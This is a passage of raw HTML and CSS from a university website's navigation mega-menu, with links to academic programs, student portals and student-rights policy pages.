class="elementskit-menu-hamburger-icon"></span> </button> <div id="ekit-megamenu-mega-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-mega-menu-5" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9102 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/" class="ekit-menu-nav-link">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9103 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=350px><a target="_blank" href="https://windsoruniversity.us/academics/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Academics<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43966 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/" class="dropdown-item">Overview Academics</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32930 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/undergraduate-programs/" class="dropdown-item">Undergraduate programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/" class="dropdown-item">Graduate Programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32932 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/online-courses/" class="dropdown-item">Online Courses</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39881 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/open-educational-library-resources/" class="dropdown-item">Open Educational Library Resources (OELR)</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47145 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/scholarships/" class="dropdown-item">Scholarships</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9153 .elementor-element.elementor-element-fc3ad47:not(.elementor-motion-effects-element-type-background),.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9153 .elementor-element.elementor-element-fc3ad47{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-container{text-align:start}.elementor-9153 .elementor-element.elementor-element-1b6af72.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9153 .elementor-element.elementor-element-1b6af72>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9153 .elementor-element.elementor-element-d77e2b3{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9153" class="elementor elementor-9153" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-fc3ad47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc3ad47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b6af72" data-id="1b6af72" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d77e2b3 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d77e2b3" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/undergraduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Undergraduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Graduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/online-courses/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Online Courses</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/open-educational-library-resources/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Open Educational Library Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/scholarships/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Scholarships</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-22800 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has active" data-vertical-menu=280px><a href="https://windsoruniversity.us/portals/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle active">Portals<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://moodle.windsoruniversity.us" class="dropdown-item">Moodle &#8211; Students Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36580 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/" class="dropdown-item">Student Resources</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34697 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/transcript/" class="dropdown-item">Transcript Portal Information</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/instructor-launchpad/" class="dropdown-item">Instructor Launchpad</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-23037 .elementor-element.elementor-element-5a4bf59:not(.elementor-motion-effects-element-type-background),.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23037 .elementor-element.elementor-element-5a4bf59{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-container{text-align:start}.elementor-23037 .elementor-element.elementor-element-6939b28.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-23037 .elementor-element.elementor-element-6939b28>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-23037 .elementor-element.elementor-element-df1d861{width:var(--container-widget-width,100%);max-width:100%;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 10px;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="23037" class="elementor elementor-23037" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-5a4bf59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5a4bf59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6939b28" data-id="6939b28" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-df1d861 elementor-align-start elementor-widget__width-initial elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="df1d861" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/moodle-lms-student-portal/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Moodle - Students Portal</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/transcript/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transcript Portal Information</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructions-for-students/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructions for Students</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/testimonial/" class="ekit-menu-nav-link">Testimony</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9543 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=800px><a target="_blank" href="https://windsoruniversity.us/student-rights/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Student Rights<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records/" class="dropdown-item">Student Records</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/system-technology-requirements/" class="dropdown-item">System &#038; Technology Requirements</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/sap-policy/" class="dropdown-item">SAP Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32934 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/retention/" class="dropdown-item">Student Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-freedom/" class="dropdown-item">Academic Freedom</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/services/" class="dropdown-item">Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32944 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/transfer-of-credit/" class="dropdown-item">Transfer of Credit</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/disciplinary-process/" class="dropdown-item">Disciplinary Process</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55716 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/accelerated-master-of-business-12-months/grading-policy/" class="dropdown-item">Grading Policy &#8211; Accelerated MBA</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://community.windsoruniversity.us/" class="dropdown-item">Community Chat Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records-retention/" class="dropdown-item">Student Records Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40896 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/honesty/" class="dropdown-item">Honesty Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/fraud-deceptions/" class="dropdown-item">Frauds and Deceptions</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/university-academic-calendar/" class="dropdown-item">Calendars</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/dismissal/" class="dropdown-item">Dismissal Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/admission-policy/" class="dropdown-item">Admission Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/?page_id=9720" class="dropdown-item">Refund Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/accessibility-policy/" class="dropdown-item">Accessibility Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-policies/" class="dropdown-item">Academic Polices</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/" class="dropdown-item">Grading Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/grievance/" class="dropdown-item">Grievance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32947 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/attendance/" class="dropdown-item">Attendance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/" class="dropdown-item">Student Catalog</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-55761 .elementor-element.elementor-element-de57110:not(.elementor-motion-effects-element-type-background),.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-55761 .elementor-element.elementor-element-de57110{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-container{text-align:start}.elementor-55761 .elementor-element.elementor-element-01470c5.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-01470c5>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-55761 .elementor-element.elementor-element-f4d0a05{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-cdb47d8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-cdb47d8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-3fc3171{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-0b6c4b3.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-0b6c4b3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-241760c{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) 